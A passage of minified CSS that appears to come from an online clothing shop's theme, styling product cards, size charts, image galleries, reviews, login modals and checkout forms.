img{margin-left:10px;width:10px}.stocks-section{margin-bottom:50px}.stocks-section
p.h3{font-size:36px;font-weight:700;margin-bottom:30px}.stocks-section .stock-single{padding-left:30px;padding-right:30px;padding-top:25px;background-color:#fff;padding-bottom:30px}.stocks-section .stock-single .stock-date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:25px}.stocks-section .stock-single .stock-date
span{font-size:13px}.stocks-section .stock-single .stock-date span.stock-end{margin-right:60px;font-size:14px;font-weight:600}.stocks-section .stock-single .clock-count{font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:30px;position:absolute;right:0;background-color:#fff;padding-left:7px;padding-bottom:7px;border-bottom-left-radius:4px}.stocks-section .stock-single .clock-count>div{border-radius:4px;background:#f3f3f3;display:inline-block;width:60px;height:60px;color:#000;font-size:18px;font-weight:700;line-height:18px}.stocks-section .stock-single .clock-count div:first-child{color:#ea0404}.stocks-section .stock-single .clock-count div>span{display:inline-block;padding-top:14px}.stocks-section .stock-single
.smalltext{font-size:13px;font-weight:400}.stocks-section .stock-single .img-wrapper{position:relative;margin-bottom:35px}.stocks-section .stock-single .img-wrapper
img{width:100%}.stocks-section .stock-single .img-block{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.stocks-section .stock-single .img-block
img{width:50%;margin-bottom:10px}.stocks-section .stock-single .img-block img:nth-child(2n-1){padding-right:10px}.stocks-section .stocks-list a.all-news{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;color:#000}.stocks-section .stocks-list a.all-news
img{margin-left:10px;width:16px}.stocks-section .stocks-list
p.h4{font-size:24px;margin-bottom:30px}.stocks-section .stocks-list .stock-item{background-color:#fff;padding:20px;position:relative;margin-bottom:20px}.stocks-section .stocks-list .stock-item
img{margin-bottom:5px;width:100%}.stocks-section .stocks-list .stock-item .content-wrapper
span.date{font-size:12px;color:#666}.stocks-section .stocks-list .stock-item .content-wrapper
p{font-size:18px;font-weight:600;line-height:20px;margin-bottom:0;color:#000}.single-item-section{margin-bottom:70px}.single-item-section
h1{font-size:36px;font-weight:700;line-height:40px;margin-bottom:10px}.single-item-section .article-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.single-item-section .article-wrapper
span{font-size:13px;color:#999;margin-right:10px;position:relative;top:-2px}.single-item-section .article-wrapper .stars-wrapper{margin-left:10px;margin-top:-6px}.single-item-section .article-wrapper .stars-wrapper
img{width:11px}.single-item-section .price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:10px}.single-item-section .price-wrapper
span{font-size:30px;font-weight:700}.single-item-section .price-wrapper .old-price{margin-left:10px;font-size:14px;color:#999;text-decoration:line-through}.single-item-section .size-wrapper{margin-bottom:15px}.single-item-section .size-wrapper
p{font-size:14px;font-weight:600}.single-item-section .size-wrapper p
a{margin-left:10px;color:#000;text-decoration:underline}.single-item-section .size-wrapper .size-line{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-item-section .size-wrapper .size-line .size-item{margin-right:5px;margin-bottom:5px}.single-item-section .size-wrapper .size-line .size-item
span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;width:60px;height:40px;border-radius:5px;border:1px
solid;border-color:#fff;cursor:pointer;font-size:14px}.single-item-section .size-wrapper .size-line .size-item:not(.disabled-select) span:hover{border-color:#ccc}.single-item-section .size-wrapper .size-line .size-item:not(.disabled-select) span.active{font-weight:700;background-color:#ebd4ac}.single-item-section .what-my-size{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.single-item-section .what-my-size
a{margin-left:10px;font-size:13px;color:#000;text-decoration:underline}.single-item-section .what-my-size
span{background-color:#000;border-radius:50%;width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-item-section .what-my-size span
img{width:16px}.single-item-section .color-wrapper{display:block;margin-bottom:25px}.single-item-section .color-wrapper .dropdown .dropdown-toggle::after{border-bottom:2px solid #000;border-right:2px solid #000;content:'';display:block;height:7px;margin-top:-5px;pointer-events:none;position:absolute;right:20px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;-o-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:7px;border-left:0;border-top:0}.single-item-section .color-wrapper .dropdown
.color{width:17px;height:16px;border-radius:50%;display:block;margin-right:6px;position:relative;top:-1px;border:1px
solid lightgrey}.single-item-section .color-wrapper .dropdown .dropdown-menu{padding:0;width:256px;border:0;border-radius:0;margin:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.single-item-section .color-wrapper .dropdown .dropdown-item{border-top:1px solid #f3f3f3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;padding-left:15px;cursor:pointer}.single-item-section .color-wrapper .dropdown
.btn{outline:none;width:256px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;background-color:#fff;color:#000;font-size:13px;text-transform:none;border:0;padding-left:15px}.single-item-section .color-wrapper .dropdown .btn:focus{-webkit-box-shadow:none;box-shadow:none}.single-item-section .color-wrapper
p{font-size:14px;font-weight:700}.single-item-section .info-tabs-wrapper{padding-bottom:10px}.single-item-section .info-tabs-wrapper .product-descr
p.h4{font-size:14px;font-weight:600}.single-item-section .info-tabs-wrapper .product-descr
p{font-size:13px}.single-item-section .info-tabs-wrapper .info-table{margin-bottom:30px}.single-item-section .info-tabs-wrapper .nav-item{text-align:center}.single-item-section .info-tabs-wrapper .nav-item
a{font-size:14px;color:#252525}.single-item-section .info-tabs-wrapper .nav-item
a.active{font-weight:700;border-bottom:1px solid #000}.single-item-section .info-tabs-wrapper .nav-item:first-child{width:40%}.single-item-section .info-tabs-wrapper .nav-item:nth-child(2){width:20%}.single-item-section .info-tabs-wrapper .nav-item:last-child{width:40%}.single-item-section .info-tabs-wrapper .info-table{padding-top:30px;font-size:13px}.single-item-section .info-tabs-wrapper .info-table .info-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.single-item-section .info-tabs-wrapper .info-table .info-item
.title{width:30%;color:#666}.single-item-section .info-tabs-wrapper .info-table .info-item
.descr{width:70%}.single-item-section .social-wrapper{padding-top:20px;border-top:1px solid #eaeaea}.single-item-section .social-wrapper
p{font-size:14px;font-weight:600}.single-item-section .social-wrapper
ul{list-style-type:none;padding-left:0}.single-item-section .social-wrapper ul
li{display:inline-block;margin-right:6px}.single-item-section .social-wrapper ul li
a{width:20px;opacity:0.4}.single-item-section .social-wrapper ul li a:hover{opacity:1}.stocks-list-section{margin-bottom:70px}.stocks-list-section
p.h4{font-size:24px;margin-bottom:40px;font-family:'Candara';font-weight:700}.stocks-list-section .stock-item.active{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.1);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.1)}.stocks-list-section .stock-item.unactive .img-wrapper
img{opacity:0.6}.stocks-list-section .stock-item.unactive
p.h2{opacity:0.3;text-decoration:line-through}.stocks-list-section .stock-item.unactive p.h2
a{color:#000;text-decoration:line-through}.stocks-list-section .stock-item{background-color:#fff;padding:10px;margin-bottom:15px}.stocks-list-section .stock-item .counter-milestone-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.stocks-list-section .stock-item .counter-milestone-wrapper .stock-end{border:5px
solid #ecd4ae;width:43%;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px}.stocks-list-section .stock-item
.content{padding-top:25px}.stocks-list-section .stock-item
p.h2{font-size:36px;font-weight:700;margin-bottom:20px}.stocks-list-section .stock-item p.h2
a{color:#000}.stocks-list-section .stock-item
p{font-size:13px}.stocks-list-section .stock-item p.stock-time{margin-bottom:20px}.stocks-list-section .stock-item p.last-time{margin-bottom:5px}.stocks-list-section .stock-item .clock-count{font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:30px}.stocks-list-section .stock-item .clock-count>div{border-radius:4px;background:#f3f3f3;display:inline-block;width:60px;height:60px;color:#000;font-size:18px;font-weight:700;line-height:18px}.stocks-list-section .stock-item .clock-count div:first-child{color:#ea0404}.stocks-list-section .stock-item .clock-count div>span{display:inline-block;padding-top:14px}.stocks-list-section .stock-item
.smalltext{font-size:13px;font-weight:400}.stocks-list-section .stock-item .content-text{padding-top:20px;border-top:1px solid #eaeaea}.stocks-list-section .stock-item .content-text
a{color:#000}.stocks-list-section .stock-item .content-text
img{width:16px;margin-left:10px}.stocks-list-section .stock-item
.content{padding-right:40px}.content
p{font-size:16px}.content
ul{list-style:none;padding-left:20px}.content ul
li{font-size:14px;margin-bottom:5px}.content ul li:before{content:"\2022";color:red;font-weight:bold;display:inline-block;width:20px;margin-left:-20px}.content
ol{list-style:none;padding-left:10px;counter-reset:counter}.content ol
li{font-size:14px;counter-increment:counter;margin-bottom:5px}.content ol li:before{content:counter(counter);display:inline-block;height:16px;width:16px;position:relative;left:-10px;top:0;text-align:center;border-radius:50%;font-size:12px;background-color:#ebd4ac}.item-card-wrapper{overflow-y:hidden}.item-card-wrapper:hover{overflow-y:visible;z-index:100}.item-card-wrapper:hover .item-card{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3)}.dont-have .card-img-wrapper
img{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:0.5}.item-card .card-img-wrapper{height:385px;position:relative}.item-card .card-img-wrapper
img{width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.item-card .card-img-wrapper .video-wrapper{position:absolute;right:20px;bottom:-10px;background-color:#fff;height:20px;width:26px;border-radius:4px}.item-card .card-img-wrapper .video-wrapper
img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:20px;height:16px}.item-card .card-img-wrapper .discount-wrapper{padding:3px
7px;background-color:#ea0404;position:absolute;bottom:-12px;left:20px;border-radius:4px;color:#fff;font-size:12px}.item-card .card-img-wrapper .new-wrapper{background-color:green !important;left:90px !important}.item-card .card-img-wrapper .like-wrapper{position:absolute;top:0;right:20px;width:40px;height:40px;background-color:#fff;border-radius:4px;z-index:3;cursor:pointer}.item-card .card-img-wrapper .like-wrapper:before{content:'';position:absolute;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-b.svg);z-index:8;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.item-card .card-img-wrapper .like-wrapper:hover:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.item-card .card-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.item-card .price-wrapper{background-color:#fff;padding:20px}.item-card .currency-wrapper{display:flex;flex-direction:column}.item-card .currency-wrapper
.currency{display:flex;margin-bottom:5px}.item-card .currency-wrapper
.price{font-size:19px;font-weight:700;margin-right:5px;line-height:20px}.item-card .currency-wrapper .old-price{font-size:14px;color:#666;text-decoration:line-through}.item-card .name-wrapper
.name{font-size:16px;font-weight:500;margin-right:0;display:block;line-height:16px;margin-bottom:5px}.item-card .name-wrapper
.divide{margin-right:4px;font-size:13px;color:#666}.item-card .name-wrapper
.code{font-size:13px;color:#666;display:block}.item-card .hidden-content{margin-top:-15px;padding-left:20px;padding-right:20px;padding-bottom:20px;background-color:#fff;display:none}.item-card .hidden-content
span{display:block}.item-card .hidden-content
span.size{font-size:12px;color:#666}.item-card .hidden-content span.size-count{font-size:12px}a.full-size{position:absolute;top:0;bottom:0;right:0;left:0;z-index:2}b{font-weight:700}.main-img-wrapper.no-photo
img{width:100%}.add-cart-counter{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}.add-cart-counter
.counter{padding:10px;padding-left:25px;padding-right:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.add-cart-counter .counter .conter-item{margin-left:20px;margin-right:20px;font-size:18px;font-weight:700}.add-cart-counter .counter
.calculate{width:40px;height:40px;background-color:#f3f3f3;display:block;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px}.add-cart-counter .counter .calculate:hover{background-color:#ecd4ae}.add-cart-counter .counter .calculate
img{width:12px}.add-cart-counter .add-cart-btn{width:100%;padding:10px;border-left:1px solid #eaeaea}.add-cart-counter
.btn{height:50px;background-color:#ea0404;width:91%;max-width:100%;font-size:16px;font-weight:500;color:#fff;text-transform:none}.add-cart-counter .btn:hover{background-color:#f53b3b}.no-item-avaible{background-color:#fff;padding:5px;width:255px;margin-bottom:20px}.no-item-avaible
a{max-width:250px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#000;height:50px;background-color:#ebd4ac}.main-img-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px}.main-img-wrapper .video-wrapper{position:relative}.main-img-wrapper .video-wrapper img.video-play{width:100px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:1}.main-img-wrapper .m-img-wrapper{width:calc(100% - 130px);margin-left:10px;cursor:pointer;position:relative}.main-img-wrapper .m-img-wrapper
img{width:100%}.main-img-wrapper .m-img-wrapper
video{display:none}video{outline:none}.table-bordered td,
.table-bordered
th{padding:4px}.main-img-wrapper .m-img-wrapper .like-wrapper:before{content:'';position:absolute;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-b.svg);z-index:8;width:18px;height:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.main-img-wrapper .m-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.gallery-vertical{width:130px;height:750px;margin:0}.gallery-vertical .swiper-slide{overflow:hidden;opacity:0.4;position:relative;cursor:pointer}.color{display:flex;align-items:center;position:relative;z-index:20;flex-wrap:wrap}.color-item{width:20px;height:20px;display:block;border-radius:50%;cursor:pointer;border:1px
solid rgba(0,0,0,0.3);margin-bottom:5px}.color .color-item:not(:last-child){margin-right:8px}.review-profile-image{background-color:#0086ff;width:40px;height:40px;border-radius:50%;display:flex;justify-content:center;align-items:center}.review-product-link{margin-left:50px}.review-product-link
a{font-size:14px}.review-profile-image
svg{fill:#fff;width:20px}.review-item{display:flex;align-items:center}.review-item
p{margin-bottom:0;font-family:"Open Sans",sans-serif}.review-author{font-size:16px;color:#333;margin:0
10px}.review-date{color:#888;font-size:14px}.review-text{margin-left:50px}.review-text
p{color:#555;font-size:14px;font-family:"Open Sans",sans-serif}.review-item-wrapper{border-bottom:1px solid rgb(230, 230, 230);margin-bottom:20px}.product-status{color:#ea0404 !important;font-weight:bold;font-size:18px !important}.gallery-vertical .swiper-slide .video-icon{position:absolute;right:0;top:0;background-color:#fff;width:22px;height:17px;background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/youtube.svg');background-size:16px;background-repeat:no-repeat;background-position:center}.gallery-vertical .swiper-slide.active{opacity:1}.gallery-vertical .swiper-button-prev{top:20px;left:50%;margin-left:-12px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);outline:none}.gallery-vertical .swiper-button-next{bottom:-5px;top:auto;left:50%;margin-left:-12px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:20%;background-size:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);outline:none}.table-size-section.active{opacity:1;z-index:555}.table-size-section.active .table-size-wrapper{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.table-size-section{height:100vh;opacity:0;position:fixed;left:0;top:0;right:0;bottom:0;z-index:-1;background-color:rgba(0, 0, 0, 0.5);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.table-size-section .table-size-wrapper{overflow-y:auto;width:600px;-webkit-transform:translate(100%);-ms-transform:translate(100%);transform:translate(100%);background-color:#fff;position:absolute;right:0;bottom:0;top:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:30px}.table-size-section .table-size-wrapper .table-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.table-size-section .table-size-wrapper .table-header
span{font-size:16px;font-weight:600;color:#000}.table-size-section .table-size-wrapper .table-header span.close-size{cursor:pointer}.table-size-section .table-size-wrapper .table-header span.close-size:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.table-size-section .table-size-wrapper .table-header span.close-size
img{width:16px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.table-size-section
table{text-align:center;margin-bottom:30px;cursor:pointer}.table-size-section table td:hover{background-color:#ecd4ae}.table-size-section table thead
th{border-bottom:1px}.table-size-section table
tbody{border-bottom:1px solid #dee2e6}.table-size-section .img-wrapper{max-width:440px;width:100%;margin:0
auto;margin-bottom:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:center}.table-size-section .content
p.h4{font-size:18px;font-weight:700;margin-bottom:25px}.carousel-section{display:none;height:100vh;position:fixed;left:0;top:0;right:0;bottom:0;z-index:555;background-color:rgba(0, 0, 0, 0.5)}.carousel-section .carousel-inner{width:1000px;margin:0
auto;position:relative;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.carousel-section .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px}.carousel-section .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:30%;background-size:20px}.carousel-section .exit-gallery{position:absolute;right:40px;z-index:20;top:40px;cursor:pointer}.carousel-section .exit-gallery:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.carousel-section .exit-gallery
img{width:50px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.carousel-section .swiper-container{width:100%;height:300px;margin:20px
auto}.carousel-section .gallery-thumbs .swiper-slide-container{width:130px;height:160px}.carousel-section .swiper-slide-container{text-align:center;font-size:18px;background:transparent;height:100%;max-width:580px;margin:auto;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative}.carousel-section .swiper-slide-container img.video-play{position:absolute;top:50%;left:50%;width:100px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);cursor:pointer;z-index:1}.carousel-section .gallery-top{height:100%;width:100%}.carousel-section .gallery-thumbs{height:20%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px
0}.carousel-section
p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;background-color:#000;color:#fff;left:0;right:0;bottom:-1px;font-size:13px;margin-bottom:0;padding:10px
0}.carousel-section p
img{width:18px;margin-right:4px}.carousel-section .gallery-thumbs .swiper-slide{width:calc(100% / 7);height:100%;position:relative;-webkit-filter:grayscale(1);filter:grayscale(1)}.carousel-section .gallery-thumbs .swiper-slide-active{-webkit-filter:grayscale(0);filter:grayscale(0)}.feedbacks-wrapper{padding-bottom:50px}.feedbacks-wrapper p.h3
span{font-family:'ProximaNova-Regular';color:#ccc;font-size:18px;margin-left:5px}.feedbacks-wrapper
form{padding:10px;background-color:#fff;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.feedbacks-wrapper form
.stars{margin-right:20px;margin-left:20px;min-width:100px}.feedbacks-wrapper form
span{font-size:14px;font-weight:500;display:block;line-height:14px}.feedbacks-wrapper form
img{width:16px}.feedbacks-wrapper form
input{height:40px;border-radius:5px;margin-bottom:0;font-size:13px;outline:none;border:1px
solid #dbdbdb}.feedbacks-wrapper form
button{min-width:140px;height:40px;background-color:#ebd4ac;font-size:13px;color:#000;text-transform:none;font-weight:700}.feedbacks-wrapper form button:hover{background-color:#ecd4be}.feedbacks-wrapper
.feedback{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-bottom:1px solid #eaeaea;padding-top:20px;padding-bottom:15px}.feedbacks-wrapper .feedback
.stars{width:95px}.feedbacks-wrapper .feedback .stars
img{width:12px}.feedbacks-wrapper .feedback
.text{width:calc(100% - 95px)}.feedbacks-wrapper .feedback .text
p.h4{font-size:14px;font-weight:700;margin-bottom:10px}.feedbacks-wrapper .feedback .text p.h4
span{color:#999;font-weight:400;font-size:12px;margin-left:5px}.feedbacks-wrapper .feedback .text p.h4
img{width:10px;margin-right:5px}.feedbacks-wrapper .feedback .text
p{font-size:13px;margin-bottom:3px}html.active{overflow:hidden}.modal .modal-dialog{width:600px}.modal .modal-content{border-radius:0}.modal
.btn{text-transform:none;font-size:13px}.modal .btn-yellow{background-color:#ecd4ae;color:#000}.modal .btn-red{background-color:#ea0404;color:#fff}.modal .login-form{max-width:350px;width:100%;margin:0
auto;margin-top:25px}.modal
.item{display:-webkit-box;display:-ms-flexbox;display:flex}.modal .item .img-wrapper{width:115px}.modal .item .content-wrapper{width:calc(100% - 115px);padding:15px;padding-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal .item .content-wrapper
p{font-size:18px;margin-bottom:0}.modal .item .content-wrapper
span{font-size:13px;color:#999}.modal .item .content-wrapper span
b{font-size:14px;color:#000}.modal .item .content-wrapper
.price{margin-top:10px}.modal .item .content-wrapper .price
span{font-size:24px;color:#000}.modal .item .content-wrapper .price .old-price{margin-left:5px;font-size:18px;color:#999;text-decoration:line-through}.modal .modal-body{padding-left:25px;padding-right:25px}.modal .modal-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:25px;margin-right:25px;padding-top:20px;padding-bottom:15px;padding-left:0;padding-right:0}.modal form
label{font-size:14px;margin-bottom:0;color:#252525}.modal .modal-footer{margin-left:25px;margin-right:25px;padding-top:20px;padding-bottom:30px;padding-left:0;padding-right:0}.modal .modal-title{font-size:16px;color:#000;font-weight:700}.lds-ellipsis{display:inline-block;position:relative;width:80px;height:80px}.lds-ellipsis
div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#fff;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.lds-ellipsis div:nth-child(1){left:8px;animation:lds-ellipsis1 0.6s infinite}.lds-ellipsis div:nth-child(2){left:8px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(3){left:32px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(4){left:56px;animation:lds-ellipsis3 0.6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}.global-preloader{display:none;width:100%;height:100vh;position:fixed;justify-content:center;align-items:center;background-color:rgba(0, 0, 0, 0.4);top:0;left:0;z-index:9999999999}.modal
input{height:40px;margin-bottom:10px}.modal .auth-with{text-align:center}.modal .auth-with .btns-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding-bottom:30px}.modal .auth-with .btns-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px
0;padding-left:20px;background-color:#f8f8f8;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:150px;color:#000;border-radius:4px}.modal .auth-with .btns-wrapper
img{width:24px;margin-right:25px}.modal .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:25px;padding-bottom:35px}.modal .button-wrapper
.btn{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.modal
.close{opacity:1}.modal .close:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.modal .close
img{width:16px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.padding-right-50{padding-right:34px}.padding-right-25{padding-right:25px}.star-rating{font-size:0}.star-rating__wrap{display:inline-block;font-size:1rem}.star-rating__wrap:after{content:"";display:table;clear:both}.star-rating__ico{font-size:16px !important;float:right;padding-left:2px;cursor:pointer;color:#FFB300}.star-rating__ico:last-child{padding-left:0}.star-rating__input{display:none}#form-review .star-rating__ico:hover:before,
#form-review .star-rating__ico:hover~.star-rating__ico:before,
.star-rating__input:checked~.star-rating__ico:before{content:"\f005"}.checkout-form
.error_message{color:#ea0404;font-size:13px}.not-active{pointer-events:none;cursor:default}.pagin{text-align:center;margin-top:30px}@-webkit-keyframes
rotating{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.rotating{-webkit-animation:rotating 2s linear infinite}.pageNav:first-child{padding-top:20px;padding-bottom:20px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:center}.pageNav
button{text-decoration:underline;font-weight:500;font-size:16px;cursor:pointer}.pagination{padding-top:35px;justify-content:center}.pagination
a{margin:0
7px;text-decoration:underline;color:#333}.pagination
a.active{color:#999;text-decoration:none}.category-sidebar-menu>li>.category-submenu li a.active-item{color:#ea0404}.form-subscribe
.error_message{position:absolute;bottom:-22px;color:red}#information-sitemap .col-sm-6>ul{padding-left:0}#information-sitemap
ul{list-style-type:none;padding-left:20px}#information-sitemap ul li
a{color:#000}#information-sitemap ul li a:hover{text-decoration:underline;color:#ea0404}#information-sitemap
.breadcrumb{background-color:transparent;padding:0;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #eaeaea;margin-bottom:0}#information-sitemap .breadcrumb
li{font-size:12px}#information-sitemap .breadcrumb li
a{color:#222}.checkout-section .coupon-wrapper form
input.error{border-color:#ea0404}.checkout-section .coupon-wrapper form
.error_coupon.error_message{position:absolute;bottom:-18px;color:#ea0404}.checkout-section form.checkout-form
input.error{border-color:#ea0404}.checkout-section form.checkout-form .form-group{margin-bottom:10px}.checkout-section form.checkout-form #step3
textarea{height:100px}.checkout-section form.checkout-form #step3 .form-check
input{border:0;height:0}.main-img-wrapper .video-is
img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:20px;height:16px}header .top-header-wrapper .center-block
.location{position:relative;cursor:pointer}header .top-header-wrapper .center-block .location
